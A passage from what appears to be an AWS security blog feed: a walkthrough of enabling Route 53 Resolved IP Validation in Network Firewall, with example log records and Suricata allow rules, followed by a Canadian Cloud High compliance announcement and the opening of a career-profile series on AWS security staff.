
  • The policy setting turned on before you add resolved-domain rules – Rules that use domain filtering (the aws_route_53_resolved_domain keyword) need Route 53 Resolved IP Validation turned on in the same firewall policy. Turn the setting on first, in alert mode, then add the rules.
  • A supported deployment model – The feature works with distributed deployments, including multiple firewall endpoints, where clients reach a firewall endpoint in their own Availability Zone, and with centralized deployments where the firewall is attached natively to AWS Transit Gateway. If routing sends a client to a firewall endpoint in another Availability Zone, its connections fail the check. To move a centralized deployment to a natively attached firewall, see Why and how to migrate to a Transit Gateway attached AWS Network Firewall.

How to turn it on in alert mode

Start in alert mode because clients cache DNS answers. Network Firewall recognizes only the answers that Route 53 Resolver returns after the DNS Firewall rule group is associated with the VPC and selected in the policy. A client that still uses an answer it cached earlier fails the check until it looks up the name again, usually when its cached record expires. Alert mode lets you see this without blocking anything. Allow about 24 hours in alert mode for clients to refresh their caches.

  1. Create a DNS Firewall rule group (it can be empty) and associate it with the VPCs whose DNS answers Network Firewall should check connections against. For the steps, see Creating a rule group and rules.


  2. Or, to use a DNS Firewall rule group that you already have, make sure it’s associated with those VPCs and only those. An answer returned in any associated VPC is valid for every client that the firewall checks. Which clients are checked is set by source IP ranges in step 6.
  3. In the Amazon Virtual Private Cloud (Amazon VPC) console, under Network Firewall, choose Firewall policies, then choose the policy that your firewall uses. On the Traffic inspection tab, in the Route 53 Resolved IP validation section, choose Edit and select Enable Route 53 Resolved IP validation.
  4. For Action, choose Alert. For DNS Firewall rule group, choose the rule group from step 1 or 2.
  5. For DNS expiry exception policy, choose what happens to a connection that’s already open when its entry expires from the resolved IP cache. Continue keeps it running, Drop stops it silently, and Reject stops it with a TCP reset. We recommend Continue so that long-running sessions, such as file transfers, aren’t cut off midway. However, choose the option that fits your security requirements.
  6. For source IP ranges, list the clients to check. If you don’t set it, Network Firewall checks clients in the firewall’s VPC and in any additional VPCs attached to the firewall. If your clients are in other VPCs, such as spoke VPCs that send traffic to a firewall attached to a transit gateway, enter their CIDR ranges; otherwise, Network Firewall doesn’t check their connections. Add destinations that you allow by IP address to Bypass destination validation IP ranges. Choose Save.

The following screenshot illustrates these steps.

Figure 2. Route 53 Resolved IP Validation turned on in alert mode

Figure 2. Route 53 Resolved IP Validation turned on in alert mode

In alert mode, Network Firewall doesn’t block a connection that fails the check, and it doesn’t write an alert of its own. It records the result in your flow logs, in the route53_resolved_ip field of each connection. A value of true means Route 53 Resolver returned the destination address for a domain name. A value of false means it didn’t, so enforcement would block the connection. The same field also appears in alert log records that a rule or the policy’s default action writes for the connection. Pass rules don’t write one unless they have the alert; keyword. The DnsUnresolvedFlows metric in Amazon CloudWatch counts the connections that fail the check, and DnsAzUnavailableFlows counts connections from an Availability Zone that doesn’t support the feature. The following alert log record (trimmed, with example values) was written by a default action that alerts, for a connection to an address that Route 53 Resolver returned:

{
  "firewall_name": "egress-firewall",
  "availability_zone": "us-east-1a",
  "event": {
    "event_type": "alert",
    "src_ip": "10.0.1.10",
    "dest_ip": "203.0.113.10",
    "dest_port": 123,
    "proto": "UDP",
    "app_proto": "ntp",
    "route53_resolved_ip": true,
    "verdict": {
      "action": "alert"
    },
    "alert": {
      "action": "allowed",
      "signature_id": 3,
      "signature": "aws:alert_established action"
    }
  }
}

In alert mode, this record is for a TLS connection that presented an allowed domain name but went to an address that Route 53 Resolver didn’t return for it, blocked by the policy’s default action in use case 2:

{
  "firewall_name": "egress-firewall",
  "availability_zone": "us-east-1a",
  "event": {
    "event_type": "alert",
    "src_ip": "10.0.1.10",
    "dest_ip": "198.51.100.7",
    "dest_port": 443,
    "proto": "TCP",
    "app_proto": "tls",
    "tls": {
      "sni": "api.partner.example.com"
    },
    "route53_resolved_ip": false,
    "verdict": {
      "action": "drop"
    },
    "alert": {
      "action": "blocked",
      "signature": "aws:alert_established_app_layer_to_server action"
    }
  }
}

Before you switch Action to Drop or Reject, check that connections that fail the check are ones you expect and that destinations you allow by IP address are in the bypass ranges. Reject sends a TCP reset, so a blocked TCP client fails right away instead of waiting for a timeout. After you enforce, blocked connections appear in your flow logs with route53_resolved_ip as false, not in your alert logs. For the metrics and log fields to watch, see Monitoring and troubleshooting resolved IP validation.

Use case 1: Filter non-web traffic by domain name

Before this launch, Network Firewall rules for protocols that carry no domain name, such as SFTP, used IP addresses. Now, you can allow them by domain name. In this example, a workload sends files over SFTP to a partner at files.partner.example.com on TCP port 22, and the partner can change the addresses behind that name at any time. The same approach works for SSH, MySQL, and other non-web protocols. You create it as a standard stateful rule. Follow these steps:

  1. Under Network Firewall, choose Network Firewall rule groups, then choose Create rule group. Choose Stateful rule group and Standard stateful rule, and choose the rule evaluation order that your policy uses.
  2. Choose Add rule. For Protocol, choose TCP. For Destination port, enter 22. Under Domain filtering, enter files.partner.example.com. For Action, choose Pass.
  3. Create the rule group, then add it to your firewall policy.
Figure 3. A pass rule for SFTP on TCP port 22, scoped to the partner's domain name

Figure 3. A pass rule for SFTP on TCP port 22, scoped to the partner’s domain name

If you manage rules as code, the equivalent Suricata rule is shown in the following code. It adds the alert; keyword so that the firewall logs allowed connections. The console rule doesn’t add it.

pass tcp any any -> any 22 (alert; msg:"Allow TCP/22 to files.partner.example.com"; aws_route_53_resolved_domain:"files.partner.example.com"; sid:1;)

When the partner moves its server to a new address, the next DNS answer adds it to the resolved IP cache. There’s no IP list to maintain. The cache keeps earlier answers for longer than their DNS time to live (TTL), so the old address can still pass for a while.

Use case 2: Prevent SNI spoofing without TLS inspection

With SNI spoofing, a client presents an allowed domain name in its TLS request while it connects to a different server. Preventing that has required TLS inspection, which decrypts the traffic. Route 53 Resolved IP Validation prevents it without TLS inspection. In this example, a workload calls a partner API at api.partner.example.com over HTTPS. TLS traffic on port 443 must reach only the addresses that Route 53 Resolver returned for that name. You create a pass rule in a standard stateful rule group, as in use case 1, and the firewall policy’s default action drops everything that no rule passes. Follow these steps:

  1. Under Network Firewall, choose Network Firewall rule groups, and then choose Create rule group. Choose Stateful rule group and Standard stateful rule, then choose Strict order.
  2. Choose Add rule. For Protocol, choose TLS. For Destination port, enter 443. Under Domain filtering, enter api.partner.example.com. For Action, choose Pass.
  3. Create the rule group, then add it to your firewall policy.
  4. In the firewall policy, use strict rule order. For the stateful default actions, choose Application drop established (server-directed only) and Application alert established (server-directed only). The alert action logs what the drop action blocks. For why we recommend these default actions, see Firewall policy configuration in the AWS Security Services Best Practices guide.
Figure 4. A pass rule for TLS on port 443, scoped to the partner's domain name

Figure 4. A pass rule for TLS on port 443, scoped to the partner’s domain name

If you manage rules as code, the equivalent Suricata rule is:

pass tls any any -> any 443 (aws_route_53_resolved_domain:"api.partner.example.com"; sid:2;)

The pass rule matches the destination address, not the name in the TLS request. TLS traffic on port 443 passes only when Route 53 Resolver returned the destination address for api.partner.example.com. If the partner’s addresses also serve other domain names, such as behind a content delivery network (CDN), those names pass too. To also require the partner’s name in the TLS request, add an exact SNI match to the same rule: tls.sni; content:"api.partner.example.com"; startswith; endswith; nocase;.

Without startswith and endswith, the content match accepts any SNI that contains the name.

A connection that presents the partner’s name but goes to another address doesn’t match the pass rule. If Route 53 Resolver never returned that address, the policy setting’s enforcement action blocks the connection before your rules run. In alert mode, the policy setting lets the connection through to your rules instead, and the stateful default action drops it because the pass rule doesn’t match. Its alert log record shows route53_resolved_ip as false, as in the second example previously. If Route 53 Resolver returned the address for a different domain name, the connection passes the policy check. The stateful default action then drops it because the pass rule doesn’t match, and that record shows route53_resolved_ip as true.

Best practices

We recommend that you follow these best practices:

  • Keep DNS on Route 53 Resolver – Block outbound UDP and TCP port 53 DNS to other resolvers, including DNS over HTTPS (DoH) and DNS over TLS (DoT), on Network Firewall, so that clients don’t bypass the check. Route 53 Resolved IP Validation alone doesn’t do this. If any client looks up a public resolver’s name, such as dns.google, that resolver’s addresses pass the check.
  • Keep DNS Firewall rules in those VPCs – Route 53 Resolved IP Validation checks the connections that follow a DNS lookup, not the DNS queries themselves. DNS Firewall blocks lookups of known threat domains with AWS managed domain lists, and its advanced rule groups detect data leaving through DNS queries, such as DNS tunneling.
  • Start small – Add domain filtering to a few rules at a time, then add more when the results look clean. For domain allow list patterns, see Allow rules and domain allowlisting.
  • Turn on flow and alert logging and detailed monitoring – Connections that fail the resolved IP check show in your flow logs (route53_resolved_ip: false) and in the DnsUnresolvedFlows metric, not in your alert logs. Pass rules without the alert; keyword don’t write an alert log record.

Pricing and availability

Route 53 Resolved IP Validation is available today in all commercial AWS Regions (Regions other than the AWS GovCloud (US) Regions and the China Regions) where AWS Network Firewall and Amazon Route 53 Resolver DNS Firewall are available, at no additional charge. For the list of Regions, see AWS Capabilities by Region. A DNS Firewall rule group with no rules doesn’t incur DNS Firewall charges. Standard DNS Firewall pricing applies after you add rules. See AWS Network Firewall pricing and Amazon Route 53 pricing.

Conclusion

In this post, we showed you how Route 53 Resolved IP Validation works and how to turn it on in alert mode. Network Firewall now checks each connection’s destination against the IP addresses that Amazon Route 53 Resolver returned for the DNS query. Filtering SFTP, SSH, database, and other non-web traffic by domain name and preventing SNI spoofing without TLS inspection are two common examples of what that makes possible. To get started, turn the feature on in alert mode and review the results before you enforce. For the full walkthrough, see Getting started with resolved IP validation.


To learn more, visit the AWS Network Firewall product page and the feature documentation.

If you have questions about this post, contact AWS Support.

Lawton Pittenger

Lawton Pittenger

Lawton is a Worldwide Security Specialist Solutions Architect at AWS, based in New York City. He specializes in helping customers design and implement effective network security controls. At AWS, he works with customers at scale and collaborates closely with service teams to drive continuous improvement in security services based on customer needs and feedback. Outside of work, his interests include skateboarding, snowboarding, and spending time in nature.

Amish Shah

Amish is a seasoned product leader with over 15 years of experience in developing innovative and scalable solutions for networking, security, and cloud use cases. He currently leads the AWS Network Firewall service, where he helps to develop security solutions that protect AWS workloads. Outside of work, Amish enjoys playing cricket and soccer, loves to travel, and has recently started collecting niche fragrances.

Amit Gaur

Amit Gaur

Amit, a Cloud Infrastructure Architect at AWS, brings his passion for technology and knowledge-sharing to the networking community. Specializing in network architecture design, he helps customers build highly scalable and resilient environments on AWS. Through technical guidance and architectural expertise, Amit enables customers to accelerate their cloud adoption journey while making sure their systems are built for scale and reliability.

Author

Jesse Lepich

Jesse is a Senior Security Solutions Architect at AWS based in Lake St. Louis, Missouri, focused on helping customers implement native AWS security services. Outside of cloud security, his interests include relaxing with family, barefoot waterskiing, snowboarding and snow skiing, surfing, boating, and mountain climbing.

Preetkumar Shah

Preetkumar Shah

Preetkumar is a Technical Account Manager at AWS, based in Atlanta, GA. He specializes in helping customers design and operate secure, scalable network architectures in the cloud. At AWS, he works with SMB customers and collaborates closely with service teams to proactively resolve complex challenges and ensure customers get the most from their AWS environment. Outside of work, his interests include spending time with family and going on trails.

  •  

AWS becomes first CSP to complete the Cloud High profile assessment with 172 services and features in scope

We continue to expand the scope of our assurance programs at Amazon Web Services (AWS) and are pleased to announce the successful completion of our first ever Cloud High (PBHH) security assessment with 172 assessed services and features. Completion of this assessment, effective September 18, 2026, makes AWS the first cloud service provider (CSP) in Canada to meet this high security bar and provide assurance to our valued customers. This assessment also reaffirms our commitment to helping public and commercial customers achieve and maintain the highest-grade security standard for workloads with increased sensitivity.

What is the Cloud High assessment and why is it important?

The Cloud High security profile (that is, PBHH) seeks to enhance the integrity and availability of customer organizational workloads that are considered to have an increased level of sensitivity. These are systems that the Government of Canada (GC) and its service providers use to support delivery of services at a national scale or that are determined to be significant for handling sensitive information. The profile is based on the Security and privacy controls and assurance activities catalogue (ITSP.10.033). The Cloud High (PBHH) profile includes all controls and enhancements contained within the Cloud Medium profile (PBMM), with additional controls and enhancements to address higher integrity and availability requirements. The Cloud Medium and Cloud High profiles establish baseline security requirements for cloud services. These services support GC workloads and information processing up to the Protected B level.

As of September 18, 2026, there are a total of 172 AWS services and features that were assessed by the Canadian Centre for Cyber Security (CCCS) under Cloud High security assessment. The assessment covers services and features that are available in both the Canada (Central) and Canada West (Calgary) AWS Regions.

How can you access the assessment?

The summary assessment is available through AWS Artifact. You can also learn more about the Cloud High and Medium assessment on the AWS CCCS assessment compliance webpage.

AWS strives to continually bring services into scope of its compliance programs to help you meet your architectural and regulatory needs. Please reach out to your AWS account team if you have questions or feedback about the Cloud High and Medium assessments.

To learn more about our compliance and security programs, refer to AWS Compliance Programs. As always, we value your feedback and questions; reach out to the AWS Compliance team through the Contact Us page.

Naranjan Goklani

Naranjan is AWS Compliance, Security Assurance and Privacy (CAPS) Lead for Canada. He has experience leading audits, attestations, certifications, and assessments across the Americas. Naranjan has more than 16 years of experience in technology risk management, customer security assurance, and technology audits. He previously worked in the Big 4 accounting firms and supported clients from the financial services, technology, retail, and utilities industries.

  •  

Part 3 – Cybersecurity journeys: The work behind the work

The most important work I’ve done in cybersecurity would make for terrible television. There were no countdown clocks and no frantic typing, just a lot of careful reading, a lot of hard conversations, and the occasional quiet moment where everything finally clicked. That’s the part I want to show you this week, because the three people I talked to have built their entire careers on the work that happens off-camera, and it’s the part that decides who lasts in this field.

This is a four-part series following 11 AWS security professionals through the real stories of how they got here and what the work actually looks like. In Part 1: I didn’t plan this, I shared how three of them found their way in, and in Part 2: What even is this job?, we looked at roles most people don’t know exist. This week is about what the day-to-day actually feels like, told through three AWS security professionals whose work rarely makes it into the trailer but is the reason any of it holds together.

Unlimited ammo

Brandon Caldwell, Mgr, Security Engineering

Brandon Caldwell, Mgr, Security Engineering

Ask most people to picture an application security engineer at work and they’ll imagine someone hunched over a terminal breaking into systems. Brandon Caldwell‘s actual days (reviewing software while it’s being built so the flaws never ship) look almost nothing like that. He spends them in conversation: sitting with the engineers who built a product, walking through how it works, and asking question after question until he understands it well enough to see where it could break. “This job is at least 50 percent people,” he tells the folks he hires. “You have to people a lot.”

The hardest part of the day isn’t technical, it’s human. Brandon’s team has to hand builders news they don’t want to hear, and he’s blunt with new hires about what that really feels like.

“Our job is to go tell someone their baby is ugly. I use that phrase because it is meant to draw out empathy. This is the thing they love and spent time on, and you show up at the end and say that thing is ugly. Of course they are going to react.” – Brandon Caldwell


Learning to deliver that message without crushing the person across the table is, in his telling, the actual craft of the job. It’s why he prizes empathy, and why he says the engineers who struggle most in application security are the ones who got into tech specifically to avoid talking to people. The rest of the day is the patient, unglamorous work of reading someone else’s code closely enough to find the one flaw they didn’t know they’d left, then explaining it in a way that lands as help rather than judgment.

That explaining is more than a conversation. So much of security work gets written down: the finding documented so an engineer can act on it, the advisory that tells customers what to do, the policy that sets the bar for everyone who comes after. The ability to write clearly, to turn something messy and technical into a few sentences a reader can actually use, is one of the quiet differentiators as you move up in this field, and it’s a skill worth building long before anyone asks you to.

None of this is where Brandon started. He’s been curious about breaking things since he was a kid hex-editing the game Doom for unlimited ammo, taught himself reverse engineering (taking apart finished software to understand how it works) before it had a name, and spent years as an IT admin and then in incident response at Microsoft back when cybersecurity barely existed as a job title. What pulled him off the breaking side was noticing—after watching the same handful of mistakes scroll past again and again (things like SQL injection and cross-site scripting, two of the most common ways attackers exploit a poorly built website)—that he’d rather help teams avoid the break-in than perform it. Application security, he says, is his natural place.

As for breaking in yourself, Brandon’s advice follows straight from how he spends his days: practice interviewing and asking the right questions and spend real time around builders so you understand what goes into the thing you’re critiquing. When he hires, certifications are the last thing he looks at; he wants to see capture-the-flag competition results (hacking contests where you solve security puzzles to earn points) and public GitHub projects, because those prove you’ve done the work. Build something, break something, and get comfortable talking to the people who build.

Forget that

Kurt Heath, IT Support Associate

Kurt Heath, IT Support Associate

Kurt Heath‘s chosen corner of the work is offensive security: penetration testing (getting paid to legally break into systems to prove where they’re weak) and, eventually, red teaming. The day-to-day of getting good at it is far less cinematic than the label suggests. It’s hours of hands-on practice against deliberately vulnerable targets, reading about a technique and then trying it until it works, and the slow accumulation of the layers the job actually rests on: operating systems, networking, software development, and security fundamentals, all applied at once. He’s the first to say pen testing is “the sexy thing” that gets advertised, and the first to warn that it shouldn’t be anyone’s first stop, because of how much quiet groundwork sits underneath it.

